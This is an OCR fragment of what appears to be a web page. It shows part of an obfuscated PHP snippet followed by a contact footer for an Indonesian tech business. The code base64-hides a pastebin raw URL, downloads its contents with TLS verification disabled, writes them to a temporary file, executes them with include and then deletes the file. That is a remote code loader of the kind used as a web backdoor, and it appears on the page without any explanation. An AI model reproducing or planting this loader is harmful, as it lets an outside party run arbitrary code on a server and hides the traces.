
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =
tempnam(sys_get_temp_dir(), "tmp_func");
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);
unlink($y5); return $ZC; } tv($rL);
Hubungi kami
Email :
admin@arjuntech.id
Mobile : +62 856 0011 9625